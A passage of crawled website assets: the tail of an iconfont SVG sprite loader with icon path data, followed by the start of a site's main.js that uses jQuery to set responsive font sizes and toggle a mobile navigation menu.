1.706667-6.826667 3.982222-10.24 6.826667-2.844444 2.275556-6.257778 3.982222-8.533333 6.826666-2.275556 2.844444-1.706667 6.826667-1.706667 6.826667s1.706667 15.928889 3.413334 21.617778c1.137778 4.551111 7.395556 12.515556 8.533333 18.204444 4.551111 28.444444-10.808889 113.208889-21.617778 123.448889-9.671111 9.102222-15.36 8.533333-19.911111 5.12-4.551111-3.413333-3.413333-2.844444-5.12-6.826666-1.706667-2.844444-2.275556-6.826667-1.706667-10.24 1.706667-3.413333 0-5.688889 1.706667-8.533334 2.275556-4.551111 9.102222-7.395556 11.946667-11.946666 0.568889-1.137778-0.568889-3.982222 0-5.12 1.137778-4.551111 6.826667-11.377778 8.533333-16.497778 6.257778-24.462222 10.24-44.942222 8.533333-71.68-1.706667-21.617778-20.48-37.546667-13.084444-60.302222 0.568889-2.275556 4.551111-10.808889 6.826667-13.084445 9.102222-11.946667 42.666667-1.706667 62.008889-6.826667 1.137778-0.568889 5.12-4.551111 6.826666-5.12 6.257778-2.275556 10.24 0 16.497778-1.706666 7.964444-2.275556 14.791111-7.964444 21.617778-11.377778 1.137778 0 1.706667-2.275556 3.982222-2.844444z" fill="" ></path><path d="M756.053333 262.826667s5.688889 0 8.533334 1.706666c10.24 5.688889 0.568889 18.204444-1.706667 25.031111-1.706667 5.12-5.12 13.653333-6.826667 18.204445-0.568889 2.844444 0.568889 5.12 0 8.533333-0.568889 1.706667-2.275556 6.257778-5.12 6.826667-2.844444 0.568889-5.688889-1.706667-6.826666-3.413333-5.688889-9.102222-4.551111-39.253333 0-48.355556 2.275556-3.982222 11.946667-8.533333 11.946666-8.533333z m-50.062222 9.671111s5.688889 1.137778 6.826667 3.413333c1.706667 3.413333 1.137778 6.257778 1.706666 10.24 2.844444 14.791111 2.275556 35.84-1.706666 50.062222-1.706667 5.688889-7.395556 13.084444-8.533334 18.204445-0.568889 1.706667 0.568889 5.12 0 6.826666-2.275556 6.257778-9.102222 16.497778-10.24 23.324445-2.844444 15.928889 3.982222 30.151111 21.617778 25.031111 2.844444-0.568889 4.551111-5.12 6.826667-6.826667-2.275556-14.791111-12.515556-32.995556 6.826667-23.324444 14.222222 6.826667 17.066667 22.755556 19.911111 41.528889-1.137778 2.275556-2.275556 4.551111-6.826667 5.12-3.982222 0.568889-5.12-0.568889-6.826667-1.706667-1.137778-1.137778-1.137778-1.137778-3.413333-5.12-2.275556-3.982222-4.551111-2.844444-5.12 0-1.137778 0.568889-1.706667 5.12-1.706667 5.12s-13.653333 13.084444-40.391111 3.413333c-9.671111-6.257778-13.653333-31.288889-8.533333-46.648888 1.137778-3.982222 6.826667-9.102222 8.533333-13.084445 3.413333-8.533333 3.413333-16.497778 6.826667-25.031111 1.137778-2.844444 6.257778-7.964444 6.826667-11.946667 2.844444-16.497778-6.826667-24.462222-8.533334-36.977777-1.137778-9.671111 0-14.791111 5.12-18.204445 2.275556-1.706667 2.275556-1.706667 6.826667-3.413333h3.982222z m43.804445 55.182222c0 0.568889 4.551111 1.137778 5.12 1.706667 6.257778 5.688889 5.688889 26.168889 8.533333 36.977777 5.12 19.342222 17.066667 40.391111 30.151111 51.768889 2.275556 1.706667 3.982222 5.688889 6.826667 6.826667 8.533333 2.844444 16.497778 1.137778 19.911111 10.24 6.826667 18.773333-20.48 18.204444-31.857778 11.377778-5.12-2.844444-19.342222-17.066667-21.617778-21.617778-4.551111-8.533333-5.12-17.066667-8.533333-26.737778-2.275556-5.688889-8.533333-13.084444-10.24-18.204444-2.844444-9.671111-4.551111-42.666667-1.706667-50.062222l3.413334-2.275556zM340.195556 223.573333c5.12-0.568889 5.688889 1.706667 8.533333 3.413334 18.773333 11.377778-17.066667 28.444444-25.031111 28.444444-3.413333 0-6.826667-1.706667-8.533334-3.413333-5.12-6.257778 0.568889-8.533333 4.551112-12.515556l2.275555-2.844444c1.137778-3.413333 13.653333-13.084444 18.204445-13.084445z" fill="" ></path><path d="M372.053333 201.386667c2.275556-1.137778 11.377778-3.413333 14.791111 3.413333 3.413333 6.257778-1.706667 47.217778-1.706666 73.386667 0 5.12-1.706667 13.653333 0 18.204444 0 1.137778 9.102222 9.671111 10.24 10.24 6.826667 1.706667 32.995556-1.706667 35.271111-5.12 2.275556-4.551111 0.568889-9.102222 1.706667-14.791111-14.791111 0-30.72-5.688889-31.857778-6.826667-1.137778-1.137778-3.413333-2.844444 0-6.826666s21.048889-5.688889 33.564444-5.12c-0.568889-9.671111 2.275556-21.048889-3.413333-21.617778-5.688889-0.568889-24.462222-3.413333-26.737778-5.12-2.844444-2.275556-3.982222-6.257778-3.413333-10.24 1.137778-4.551111 3.413333-4.551111 5.12-5.12 9.102222-2.844444 20.48 1.137778 25.031111 3.413333 20.48 9.102222 25.6 16.497778 23.324444 43.235556-2.275556 29.013333 4.551111 36.977778-16.497777 48.355555-6.826667 3.413333-7.395556 5.688889-19.911112 5.12-5.12-0.568889-19.342222-4.551111-26.737777-1.706666-0.568889 0-2.275556 5.12-5.688889 5.688889-1.706667 2.275556-0.568889 1.706667-1.137778 2.844444-0.568889 0.568889 0 3.413333 0 3.413333 5.688889 1.706667 9.671111 1.137778 14.791111 3.413334l19.911111 11.946666c5.688889 7.395556 6.257778 26.737778 1.706667 35.271111-2.844444 4.551111-10.24 7.395556-13.653333 11.946667-1.137778 1.706667-0.568889 5.12-1.706667 6.826667 2.275556 1.706667 1.137778 3.413333 3.413333 5.12 2.844444 2.275556 6.257778 0 10.24 1.706666 4.551111 1.706667 11.377778 5.688889 16.497778 8.533334v1.706666c4.551111 1.137778 9.102222-1.137778 13.653333 0 1.137778 0 6.257778 4.551111 8.533334 5.12 10.24 2.844444 16.497778-0.568889 19.911111 8.533334 2.844444 7.395556 1.137778 18.773333-5.12 21.617778-18.204444 7.964444-41.528889-10.808889-51.768889-16.497778-4.551111-2.844444-9.102222-2.275556-13.653333-5.12-7.395556-4.551111-14.791111-14.791111-31.857778-10.24-2.844444 0.568889-8.533333 8.533333-11.946667 10.24-3.982222 2.275556-6.826667 1.137778-11.946667 3.413333-10.808889 4.551111-27.306667 20.48-48.355555 13.084445-0.568889 0-2.844444-4.551111-3.413333-5.12-5.688889-7.395556-3.982222-7.964444-1.706667-16.497778 6.826667 0 15.928889-1.137778 19.911111-1.706667 16.497778-2.275556 32.995556-6.826667 38.684444-13.084444 5.688889-6.257778-3.413333-15.928889-11.377777-26.737778-1.706667-2.275556-1.137778-5.12-3.413334-6.826667-5.688889-4.551111-12.515556-5.688889-18.204444-10.24-1.137778-1.137778-1.137778-1.706667-2.275556-1.706666-6.826667-1.137778-3.982222-13.084444 9.102223-12.515556 7.964444 0.568889 46.648889 33.564444 48.355555 35.271111 1.706667 1.137778 5.688889 1.137778 8.533333 0 1.706667-0.568889 3.413333-3.413333 4.551112-4.551111 2.844444-2.844444 7.395556-6.826667 9.102222-10.808889 1.706667-4.551111 0-13.653333 0-13.653333-1.706667-1.137778-3.982222-7.395556-8.533334-8.533334-8.533333-2.275556-26.737778 2.844444-30.151111 0-3.413333-2.844444-0.568889-11.377778 1.706667-14.791111l11.946667-5.12c-0.568889-0.568889-0.568889-1.706667-2.275556-4.551111-1.706667-2.844444-1.137778-2.844444-2.844444-3.982222-11.377778-8.533333-31.288889 2.275556-44.942223-3.413333-16.497778-6.257778-13.084444-11.946667-13.084444-33.564445 0 0-0.568889-9.102222 0-10.24 0.568889-1.137778-1.706667-16.497778 3.413333-21.617778 5.12-5.12 11.377778-2.844444 16.497778 13.653334 9.671111 0 23.324444 1.137778 26.737778 1.706666 3.413333 0.568889 4.551111 5.688889 1.706667 8.533334s-8.533333 4.551111-16.497778 6.826666c-2.275556 0.568889-7.395556 1.706667-11.377778 1.706667-1.137778 11.377778 0 17.066667 3.413333 18.204445 3.413333 1.137778 30.72-1.137778 33.564445-11.946667 2.844444-10.24 0.568889-26.737778 0-36.977778-1.137778-10.808889-5.688889-49.493333-1.706667-56.888889-0.568889 0 1.137778-1.137778 3.982222-2.275555zM261.688889 219.022222c4.551111-1.137778 5.688889-2.275556 11.946667 2.844445s3.982222 32.426667 3.413333 43.235555c1.706667 1.137778 3.982222 4.551111 5.12 5.12 3.982222 1.137778 9.102222-1.137778 13.653333 0 3.413333 1.137778 6.257778 3.413333 8.533334 6.826667 1.137778 2.844444 1.706667 6.257778 0 8.533333-2.275556 2.275556-5.12 3.982222-8.533334 5.12-13.653333 2.844444-19.911111 0-23.324444 11.946667-2.275556 6.257778-2.844444 16.497778 0 21.617778 0.568889 1.137778 1.137778 2.275556 5.12 3.413333 3.982222 1.137778 10.808889-2.275556 11.946666-1.706667 1.137778 0.568889 3.413333 3.413333 3.413334 3.413334s0.568889 7.964444-1.706667 11.377777c-3.413333 5.12-13.084444 3.982222-14.791111 11.946667-1.137778 5.12 1.706667 13.084444 1.706667 14.791111 0.568889 5.688889-0.568889 16.497778 0 17.635556 0.568889 6.826667 0 2.275556 0 2.275555 2.844444 12.515556-0.568889 47.786667-5.12 53.475556 0 0-3.982222 5.12-4.551111 5.688889l-3.413334 2.275555c-6.257778 1.706667-16.497778 5.688889-26.737778 3.413334-8.533333-1.706667-22.186667-18.204444-16.497777-33.564445 0-0.568889 3.413333-3.413333 3.413333-3.413333s4.551111-0.568889 6.826667 0c4.551111 1.137778 10.808889 13.653333 13.084444 14.791111 2.275556 0.568889 4.551111 0.568889 6.826667 0 11.946667-3.982222 6.826667-47.217778 8.533333-63.715556-1.706667-0.568889-3.982222-4.551111-5.12-5.12-19.911111-6.826667-27.306667 23.893333-48.355555 5.12-3.982222-3.413333-0.568889-7.964444 1.706666-11.946666 3.982222-6.826667 10.24-4.551111 19.342222-6.826667 1.137778-0.568889 6.257778-4.551111 7.395556-5.12 4.551111-2.275556 9.102222 0.568889 13.653333-1.706667 2.844444-1.706667 10.808889-13.653333 11.377778-16.497777 2.275556-12.515556-2.275556-36.408889-11.377778-38.684445-6.826667-1.706667-9.671111 2.844444-13.653333 3.413334-6.257778 1.137778-17.066667 3.982222-23.324444 1.706666-0.568889 0-3.413333-3.413333-3.413334-3.413333s-0.568889-9.671111 1.706667-13.084445l3.413333-2.844444c1.137778-0.568889 4.551111-1.706667 6.826667-2.275556 8.533333-1.706667 18.204444 1.706667 26.737778 0 2.844444-0.568889 7.395556-3.982222 10.24-5.12-1.137778-9.102222-3.982222-38.115556 1.706666-43.235555-1.137778-0.568889-2.844444-0.568889 2.275556-1.706667z" fill="" ></path><path d="M167.253333 608.711111c6.826667-1.137778 74.524444 128 316.302223-108.657778 141.653333-138.24 397.653333-48.355556 398.791111 134.257778 0.568889 63.715556-9.102222 71.111111-8.533334 70.542222-54.613333-32.426667-118.897778-61.44-236.657777 23.324445-244.622222 163.271111-418.133333 92.728889-482.986667-32.995556-40.391111-78.506667 13.084444-86.471111 13.084444-86.471111z" fill="#E60000" ></path><path d="M641.706667 659.911111c-41.528889-24.462222-82.488889-12.515556-84.195556-12.515555 19.911111-63.146667 87.04-84.195556 87.04-84.195556-36.408889-15.928889-116.053333-1.137778-116.053333-1.137778 23.893333-57.457778 92.728889-70.542222 92.728889-70.542222-60.302222-21.048889-117.76-5.688889-121.742223-5.688889 171.235556-130.275556 373.76-23.324444 384.568889 132.551111 5.688889 77.368889-14.791111 106.951111-13.653333 106.382222-91.591111-46.648889-172.373333-31.288889-286.72 35.84-0.568889-78.506667 58.026667-100.693333 58.026667-100.693333-0.568889-3.413333 0 0 0 0z" fill="" ></path></symbol><symbol id="icon-baidu" viewBox="0 0 1024 1024"><path d="M199.111111 0h625.777778c109.795556 0 199.111111 89.315556 199.111111 199.111111v625.777778c0 109.795556-89.315556 199.111111-199.111111 199.111111H199.111111c-109.795556 0-199.111111-89.315556-199.111111-199.111111V199.111111C0 89.315556 89.315556 0 199.111111 0z" fill="#306CFF" ></path><path d="M436.337778 561.493333h48.355555v256h-85.333333c-9.102222 0-18.204444 0.568889-27.306667-1.137777-18.773333-3.982222-35.84-15.928889-47.217777-31.288889-9.102222-11.377778-14.222222-25.031111-17.066667-39.253334-2.844444-14.791111-2.275556-30.151111 0-44.373333 4.551111-15.928889 13.084444-31.288889 25.031111-43.235556 10.24-10.24 22.186667-17.635556 35.84-21.617777 5.688889-1.706667 10.808889-2.844444 16.497778-2.844445h50.631111c0.568889-24.462222 0.568889-48.355556 0.568889-72.248889z m-53.475556 116.053334c-9.671111 4.551111-18.773333 11.946667-23.324444 21.617777-3.413333 8.533333-4.551111 18.204444-5.12 27.306667 0 11.377778 3.413333 22.755556 9.671111 31.857778 7.395556 10.808889 20.48 18.204444 34.133333 17.635555h38.684445v-101.831111h-43.235556c-3.982222 0-7.395556 1.706667-10.808889 3.413334z m128-40.96h48.355556v119.466666c0 5.12 1.706667 10.24 5.12 14.222223 3.982222 3.982222 9.671111 6.257778 14.791111 6.257777h51.2V637.155556h48.355555v180.906666H561.493333c-12.515556-1.137778-25.031111-5.688889-34.133333-14.222222-10.808889-9.671111-16.497778-23.893333-15.928889-38.115556-0.568889-43.235556-0.568889-85.902222-0.568889-129.137777z" fill="#306CFF" ></path><path d="M415.288889 138.24c14.791111-2.844444 30.151111 1.137778 42.666667 9.671111 19.342222 13.084444 32.426667 33.564444 39.822222 55.751111 11.377778 34.133333 10.808889 72.248889-2.275556 106.382222-6.257778 16.497778-16.497778 31.857778-29.582222 43.804445C455.111111 362.951111 440.888889 369.777778 426.666667 369.777778c-14.222222 0.568889-28.444444-5.12-39.822223-13.653334-18.204444-14.222222-30.151111-34.702222-36.408888-56.888888-9.671111-32.426667-8.533333-68.266667 2.844444-100.124445 7.395556-18.773333 18.773333-36.977778 35.271111-48.924444 7.395556-6.257778 16.497778-10.24 26.737778-11.946667z m216.746667 17.066667c10.24-2.275556 21.048889 0.568889 30.72 5.12 13.084444 6.257778 24.462222 16.497778 33.564444 28.444444 12.515556 16.497778 21.617778 35.84 24.462222 56.888889 2.275556 14.222222 0 29.013333-3.982222 42.666667-4.551111 16.497778-11.946667 32.995556-22.186667 47.217777-8.533333 12.515556-19.342222 23.893333-32.426666 31.288889-11.946667 7.395556-26.168889 10.808889-40.391111 9.671111-17.066667-1.137778-34.702222-6.826667-47.217778-19.342222-12.515556-11.946667-19.911111-29.013333-23.324445-45.511111-3.413333-18.204444-3.413333-36.408889-1.137777-55.182222 2.275556-15.928889 9.102222-31.288889 17.066666-44.942222 8.533333-14.222222 19.342222-27.875556 32.426667-38.684445 9.102222-8.533333 19.911111-15.36 32.426667-17.635555zM242.346667 310.044444c15.928889-2.844444 32.426667 0.568889 46.08 7.964445 20.48 11.377778 36.408889 30.151111 46.648889 51.2 3.982222 8.533333 7.395556 18.204444 7.964444 27.875555 2.844444 24.462222 2.275556 49.493333-5.12 72.817778-4.551111 15.928889-13.084444 31.288889-25.6 42.097778-15.36 13.653333-36.408889 20.48-56.888889 21.048889-17.066667 0-34.133333-6.257778-47.217778-17.635556-17.066667-14.791111-27.875556-35.84-32.995555-58.026666-3.413333-14.791111-5.12-30.151111-2.844445-45.511111 3.413333-25.031111 10.808889-50.631111 25.6-71.68 10.24-14.791111 26.168889-26.737778 44.373334-30.151112z m506.311111 56.32c18.773333-2.275556 38.684444 0 55.182222 9.671112 15.36 8.533333 27.306667 22.186667 35.84 37.546666 6.826667 13.084444 11.377778 27.306667 12.515556 42.097778 0.568889 21.048889 1.137778 42.097778-3.413334 62.577778-2.844444 14.222222-8.533333 28.444444-17.635555 39.822222-8.533333 10.808889-21.048889 18.773333-34.702223 22.755556-13.653333 3.982222-27.875556 3.982222-41.528888 2.844444-16.497778-1.706667-33.564444-6.257778-46.648889-17.066667-11.377778-9.102222-19.342222-22.186667-23.893334-36.408889-5.688889-18.773333-6.257778-38.684444-6.257777-58.595555 0.568889-20.48 3.413333-41.528889 11.377777-60.302222 6.257778-14.222222 15.928889-27.306667 29.013334-35.271111 9.671111-5.688889 19.911111-8.533333 30.151111-9.671112zM496.64 441.457778c18.773333-2.275556 38.684444 1.137778 55.751111 9.102222 26.737778 12.515556 47.217778 35.271111 63.146667 60.302222 19.911111 28.444444 42.666667 54.613333 66.56 79.075556 22.755556 23.324444 47.217778 45.511111 72.248889 66.56 3.982222 3.413333 8.533333 6.826667 12.515555 10.808889 18.773333 19.342222 30.72 46.08 32.995556 73.386666 2.844444 29.013333-3.982222 58.026667-15.928889 84.195556-8.533333 19.342222-23.893333 35.271111-42.097778 45.511111-25.6 14.222222-55.751111 17.066667-84.195555 16.497778-27.875556-1.137778-55.751111-6.257778-82.488889-14.791111-32.426667-9.102222-66.56-11.377778-99.555556-7.395556-15.36 1.706667-30.72 6.257778-46.08 8.533333-34.702222 5.688889-69.973333 7.395556-105.244444 5.12-29.013333-1.137778-57.457778-15.928889-75.662223-38.684444-11.377778-14.222222-19.342222-30.151111-24.462222-47.786667-5.12-15.928889-7.964444-32.426667-6.826666-49.493333 0.568889-19.911111 6.826667-39.253333 15.928888-56.32 14.222222-26.168889 35.271111-47.217778 58.595556-64.853333 6.826667-5.12 14.222222-9.671111 19.342222-15.928889 10.808889-10.24 22.186667-19.911111 32.995556-30.151111 20.48-19.342222 38.684444-40.391111 54.044444-63.715556 4.551111-6.826667 7.964444-13.653333 13.084445-19.911111 21.048889-26.737778 52.337778-46.08 85.333333-50.062222zM436.337778 561.493333v71.68h-50.631111c-5.688889 0-11.377778 1.137778-16.497778 2.844445-13.653333 3.982222-25.6 11.946667-35.84 21.617778-11.946667 11.946667-20.48 27.306667-25.031111 43.235555-2.275556 14.791111-2.844444 30.151111 0 44.373333s7.964444 27.875556 17.066666 39.253334c11.946667 15.36 28.444444 27.306667 47.217778 31.288889 9.102222 2.275556 18.204444 1.137778 27.306667 1.137777h85.333333v-256c-16.497778 0.568889-32.426667 0.568889-48.924444 0.568889z m74.524444 75.093334v128.568889c-0.568889 14.222222 5.688889 28.444444 15.928889 38.115555 9.102222 8.533333 21.617778 13.084444 34.133333 14.222222h117.191112v-180.906666h-48.355556v139.377777h-51.2c-5.688889 0-11.377778-1.706667-14.791111-6.257777-3.413333-3.982222-5.12-9.102222-5.12-14.222223v-119.466666c-15.36 0.568889-31.288889 0.568889-47.786667 0.568889z" fill="#FFFFFF" ></path><path d="M382.862222 677.546667c3.413333-1.137778 6.826667-3.413333 10.24-2.844445h43.235556v101.831111h-38.684445c-13.084444 0.568889-26.168889-6.257778-34.133333-17.635555-6.257778-9.102222-9.671111-21.048889-9.671111-31.857778 0-9.102222 1.706667-18.773333 5.12-27.306667 5.12-10.808889 14.222222-17.635556 23.893333-22.186666z" fill="#FFFFFF" ></path></symbol><symbol id="icon-UC" viewBox="0 0 1024 1024"><path d="M157.490997 0.00001H866.509983A157.439997 157.439997 0 0 1 1023.99998 156.416007v711.167986A157.439997 157.439997 0 0 1 866.508983 1023.99999H157.489997A157.439997 157.439997 0 0 1 0 867.583993V156.416007A157.439997 157.439997 0 0 1 157.490997 0.00001z" fill="#F08300" ></path><path d="M89.650998 252.160005s26.521999-73.676999 126.770998-129.893997c59.391999-32.716999 150.629997-49.100999 225.996995-8.192 97.177998 53.195999 115.558998 146.226997 92.057999 218.827995C483.378991 498.637 316.619994 487.424 249.189995 628.479998c-48.127999 99.276998-2.099 192.306996 18.381 219.954995 60.313999 85.196998 137.010997 85.196998 137.010997 85.196999s-130.559997 13.363-219.851996-61.337999c-38.860999-32.715999-81.817998-93.029998-90.367998-156.517997-28.620999-206.489996 140.543997-268.953995 167.781997-369.151993 20.07-74.649999-28.671999-117.605998-66.457999-124.773997A116.939998 116.939998 0 0 0 89.650998 252.210005z" fill="#FFFFFF" ></path><path d="M417.945992 641.791997a123.801998 123.801998 0 1 0 124.159997 123.801998 123.493998 123.493998 0 0 0-123.187997-123.801998h-1.024z m0 178.994997a55.295999 55.295999 0 1 1 55.141999-55.346999v0.205a55.039999 55.039999 0 0 1-54.783999 55.192999h-0.41z" fill="#FFFFFF" ></path><path d="M619.417988 931.225992c-76.697999 2.048-161.638997 2.048-161.638997 2.048 198.399996-57.241999 167.782997-320.102994-18.38-340.991994a176.179997 176.179997 0 0 0-153.395997 63.487999s30.156999-112.537998 165.682997-113.561998c78.694998-1.024 167.731997 53.247999 201.471996 131.941998a249.292995 249.292995 0 0 1 5.12 186.111996c22.733 0.512 45.260999 4.916 66.457999 13.159 44.953999 20.07 49.099999 49.099999 49.099999 49.099999s-58.366999 6.145-154.417997 9.217v-0.512z" fill="#FFFFFF" ></path><path d="M709.375986 672.613997s-83.813998-186.315996-293.529994-166.859997c0 0 62.463999-45.977999 206.591996-3.072 108.441998 31.743999 112.537998 82.943998 236.236995 94.155998 78.796998 7.168 75.673999 59.340999 75.673999 59.340999s-47.001999-24.576-107.314998 6.144c-72.703999 36.709999-117.657998 10.291-117.657998 10.291z m-18.379999-188.312996c-101.273998-41.983999-162.611997-33.740999-162.611997-33.741a1096.857979 1096.857979 0 0 0 120.473997-56.217999c48.280999-28.671999 57.496999-43.007999 57.496999-43.007999-0.768-23.5 2.304-47.000999 9.165-69.529999a117.759998 117.759998 0 0 1 26.624-47.102999 123.672998 123.672998 0 0 1 22.425999 30.72c8.499 17.1 14.336 35.378999 17.408 54.271999 45.003999 12.288 84.376998 39.679999 111.512998 77.669998a215.971996 215.971996 0 0 1 35.737999 139.109998s-15.667 11.265-53.094999 13.312999c-82.943998 6.092-96.203998-28.671999-185.138996-65.535998z" fill="#FFFFFF" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M511.629135 1023.597858c-264.061121 0-475.258836-59.041771-475.258836-156.396716 0-62.624491 77.503749-104.227919 202.423706-130.330596 19.485612-5.227847 38.824991 6.872974 40.360442 25.956444a33.268119 33.268119 0 0 1-26.431703 41.749661c-91.542164 19.229704-146.087255 48.768868-146.087254 62.624491 0 3.436487 5.300964 8.664334 21.167297 19.083471 19.30282 12.210496 47.452767 24.311317 84.44984 34.730453 77.46719 22.519957 186.703606 34.767012 301.058193 34.767012 114.464263 0 221.87276-12.247055 301.094752-34.767012 36.850839-10.419136 65.073902-22.519957 84.413281-34.730453 14.038415-10.419136 19.339379-15.646983 19.339379-19.083471 0-15.646983-59.772938-46.977508-160.12567-66.060978a33.962728 33.962728 0 0 1-28.113388-39.9583 34.36487 34.36487 0 0 1 40.506676-27.747805c133.693966 25.956444 216.462121 69.497465 216.462121 133.767083 0 97.354945-211.197715 156.396715-475.258836 156.396716z m83.31653-193.320671c-17.438343 15.683542-33.01221 28.149946-46.575366 37.070189-18.425419 12.210496-32.463834 17.657694-45.515173 17.657694-12.868547 0-26.94352-5.447197-45.478615-17.657694a410.989218 410.989218 0 0 1-46.575366-37.070189c-36.37558-32.683185-76.077972-75.45648-111.905177-120.642628-55.824634-70.374866-149.596858-206.701035-149.596858-328.111389 0-103.569868 33.779936-198.914102 95.051767-268.375009A328.403856 328.403856 0 0 1 356.511962 30.270332c44.784006-20.107105 93.991574-30.30689 146.343164-30.30689s101.632274 10.199786 146.343163 30.30689a329.061906 329.061906 0 0 1 112.197643 82.877829c61.344948 69.460907 95.015209 164.805141 95.015209 268.375009 0 121.410353-93.735666 257.626848-149.5603 328.111389-35.863763 45.186148-75.566155 88.069118-111.905176 120.642628zM502.855126 63.501892c-170.21578 0-289.213281 130.69618-289.213281 317.911603 0 72.166226 46.831275 174.090968 128.575794 279.488754 32.207926 41.493752 68.473831 81.817637 102.217208 113.367512 31.074616 29.027347 50.194645 41.639986 58.274045 45.844198 8.152517-4.204213 27.235987-16.816851 58.310603-45.844198a995.557587 995.557587 0 0 0 102.253767-113.367512c81.74452-105.397787 128.539236-207.322528 128.539236-279.488754 0.255909-187.215423-118.631917-317.911603-288.957372-317.911603z m0 455.480757a172.482399 172.482399 0 0 1-121.849054-49.755944 168.058836 168.058836 0 0 1-50.413995-120.277044c0-45.442056 17.950161-88.178793 50.413995-120.240486a172.336166 172.336166 0 0 1 121.849054-49.792502c46.063549 0 89.348661 17.694252 121.849054 49.792502a167.802928 167.802928 0 0 1 50.413995 120.240486c0 45.442056-17.913602 88.215352-50.413995 120.277044a172.189932 172.189932 0 0 1-121.849054 49.755944z m0-276.564084c-59.443913 0-107.774081 47.745234-107.774081 106.421421s48.330168 106.384863 107.774081 106.384862 107.810639-47.708675 107.810639-106.384862c0-58.676187-48.220493-106.421421-107.810639-106.421421z" fill="" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M653.456732 958.708971c-152.804175 0-300.544007-105.867166-401.743873-294.559712-119.447463-222.731804-106.229416-450.764334 32.142047-554.538839 45.493124-34.124192 106.71958-50.186006 155.842371-40.978297C501.767961 80.271208 546.551934 195.49037 562.925856 244.48627c41.155329 123.110899 16.087397 150.550855 7.849782 159.565159-11.917424 13.023618-39.518039 27.523867-111.901603 58.45739 20.678972 56.694233 64.922638 128.672568 87.64413 150.120043 0.641613-0.320295 1.299599-0.641613 1.974981-0.979304 66.37471-33.019021 107.61395-49.925063 135.349641-44.928259 81.027431 14.686491 169.81971 197.36916 169.803337 268.099061 0 56.474222-60.990073 96.455819-99.4275 108.390639-33.542954 10.417257-67.270103 15.497972-100.761892 15.497972z m90.514504-48.514947h0.168845-0.168845z m-333.106634-775.152398c-27.279297 0-60.618613 11.208273-85.517699 29.887704-90.311889 67.717288-132.800585 242.600317-12.694114 466.539622 83.644025 155.994843 238.153028 302.493405 421.072082 245.707075 25.675776-7.967462 50.777477-30.992875 50.777476-42.361807 0.016373-59.208497-79.288834-191.299931-111.901602-199.808722-8.457626 0.532119-31.634488 7.874341-93.316316 38.555108-19.953448 9.917884-24.173562 12.018731-33.289174 12.018731h-0.11768c-68.75492-0.093121-150.96427-184.438663-162.628938-234.650251-6.296403-28.739555 15.851013-38.141692 39.298028-48.093345 50.439786-21.412682 82.124416-36.132942 94.447069-43.855833 7.66354-51.04763-62.036915-210.865545-90.98727-222.639707-4.743024-0.876973-9.824763-1.298576-15.141862-1.298575z m142.422733 482.795864z m-37.171597-254.670213z" fill="#444444" ></path><path d="M764.886591 395.308301l-81.230046-29.507034c33.339316-91.762937 13.403265-177.162956-54.69367-234.304374L684.534542 65.290005c96.101755 80.639598 126.132722 204.012464 80.352049 330.018296z" fill="#00D8A0" ></path></symbol></svg>',d=(a=document.getElementsByTagName("script"))[a.length-1].getAttribute("data-injectcss");if(d&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function n(){e||(e=!0,i())}t=function(){var c,a,t,l,i,h=document.createElement("div");h.innerHTML=s,s=null,(c=h.getElementsByTagName("svg")[0])&&(c.setAttribute("aria-hidden","true"),c.style.position="absolute",c.style.width=0,c.style.height=0,c.style.overflow="hidden",a=c,(t=document.body).firstChild?(l=a,(i=t.firstChild).parentNode.insertBefore(l,i)):t.appendChild(a))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(t,0):(l=function(){document.removeEventListener("DOMContentLoaded",l,!1),t()},document.addEventListener("DOMContentLoaded",l,!1)):document.attachEvent&&(i=t,h=c.document,e=!1,(o=function(){try{h.documentElement.doScroll("left")}catch(c){return void setTimeout(o,50)}n()})(),h.onreadystatechange=function(){"complete"==h.readyState&&(h.onreadystatechange=null,n())})}(window);

--- FILE ---
content_type: application/javascript
request_url: http://www.physicalclub.com/template/default/js/main.js?v1=114
body_size: 4904
content:
var common = function() {

    if (!navigator.userAgent.match(/mobile/i)) {
        // 缩放比适配
        function devicepixelratio() {
            var ratio = window.devicePixelRatio
            console.log(ratio);
            if (ratio < 0.28) {
                $(":root").css('font-size', '58px')
            } else if (ratio < 0.48) {
                $(":root").css('font-size', '48px')
            } else if (ratio < 0.58) {
                $(":root").css('font-size', '30px')
            } else if (ratio < 0.78) {
                $(":root").css('font-size', '20px')
            } else if (ratio < 0.88) {
                $(":root").css('font-size', '18px')
            } else if (ratio < 1.08) {
                $(":root").css('font-size', '16px')
            } else if (ratio < 1.18) {
                $(":root").css('font-size', '14px')
            } else if (ratio < 1.28) {
                $(":root").css('font-size', '13px')
            } else if (ratio < 1.4) {
                $(":root").css('font-size', '12px')
            } else if (ratio < 1.6) {
                $(":root").css('font-size', '10px')
            } else if (ratio < 1.8) {
                $(":root").css('font-size', '9px')
            } else if (ratio < 2.1) {
                $(":root").css('font-size', '8px')
            }
        }
        // 窗口缩放适配
        function watchChangeSize () {
            var offsetWid = document.documentElement.clientWidth;
            if (offsetWid < 1200) {
                $(":root").css('font-size', '9px')
            } else if (offsetWid < 1400) {
                $(":root").css('font-size', '12px')
            } else if (offsetWid < 1600) {
                $(":root").css('font-size', '14px')
            }
        }
        
        watchChangeSize()
        devicepixelratio()
        
        // 页面窗口大小变化时触发
        window.onresize = function() {
            devicepixelratio()
            watchChangeSize()
        }
    }
    
    // M端右侧导航按钮
    $(".index_nav i").click(function() {
        $(".index_nav ul").show()
        $(".index_nav ul span").show()
    })
    $(".index_nav ul span").click(function() {
        $(".index_nav ul").hide()
        $(".index_nav ul span").hide()
    })

}

var index = function() {
    //禁止滚动条滚动
    // function unScroll() {
    //     var top = $(document).scrollTop();
    //     $(document).on('scroll.unable',function (e) {
    //         $(document).scrollTop(top);
    //     })
    // }
    //移除禁止滚动条滚动
    // function removeUnScroll() {
    //     $(document).unbind("scroll.unable");
    // }

    // PC端执行
    if (!navigator.userAgent.match(/mobile/i)) {
        // // 首次加载 在顶部时 禁止滚动
        // if ($(document).scrollTop() == 0) {
        //     unScroll();
        // }

        // 首屏下滑
        $(".index_video_xiahua").click(function() {
            // removeUnScroll()
            var navH = $(".index_nav").offset().top;
            $("html,body").animate({ scrollTop: navH }, 500);
        });

